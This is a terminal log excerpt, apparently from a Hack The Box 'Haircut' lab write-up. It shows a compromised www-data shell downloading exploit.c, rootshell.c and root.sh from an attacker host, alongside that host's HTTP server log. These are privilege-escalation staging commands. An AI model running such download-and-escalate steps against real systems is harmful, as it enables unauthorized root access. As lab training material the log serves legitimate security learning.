 www-data@haircut:/tmp$ wget 10.10.16.119/exploit.c
--2020-06-17 18:23:46--  http://10.10.16.119/exploit.c
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 358 [text/plain]
Saving to: 'exploit.c'
exploit.c                                   100%[========================================================================================>]     358  --.-KB/s    in 0s
2020-06-17 18:23:47 (63.5 MB/s) - 'exploit.c' saved [358/358]
www-data@haircut:/tmp$ wget 10.10.16.119/rootshell.c
--2020-06-17 18:23:54--  http://10.10.16.119/rootshell.c
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134 [text/plain]
Saving to: 'rootshell.c'
rootshell.c                                 100%[========================================================================================>]     134  --.-KB/s    in 0s
2020-06-17 18:23:55 (30.6 MB/s) - 'rootshell.c' saved [134/134]
www-data@haircut:/tmp$ wget 10.10.16.119/root.sh
--2020-06-17 18:24:01--  http://10.10.16.119/root.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 246 [text/x-sh]
Saving to: 'root.sh'
root.sh                                     100%[========================================================================================>]     246  --.-KB/s    in 0s
2020-06-17 18:24:01 (18.3 MB/s) - 'root.sh' saved [246/246]
www-data@haircut:/tmp$
root@Kali:~/hackthebox/haircut# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/Jun/2020 13:19:24] "GET /exploit.c HTTP/1.1" 200 -
10.10.10.24 - - [17/Jun/2020 13:19:32] "GET /rootshell.c HTTP/1.1" 200 -
10.10.10.24 - - [17/Jun/2020 13:19:39] "GET /root.sh HTTP/1.1" 200 -